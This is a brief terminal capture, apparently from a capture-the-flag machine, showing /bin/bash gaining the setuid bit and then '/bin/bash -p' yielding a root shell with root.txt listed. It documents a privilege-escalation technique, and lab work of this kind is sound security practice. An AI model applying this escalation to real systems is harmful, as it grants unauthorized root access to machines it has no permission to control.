 enzo@planning:/opt/crontabs$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
enzo@planning:/opt/crontabs$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1446024 Mar 31  2024 /bin/bash
enzo@planning:/opt/crontabs$ /bin/bash -p
bash-5.2# cd /root
bash-5.2# ls
root.txt  scripts
bash-5.2#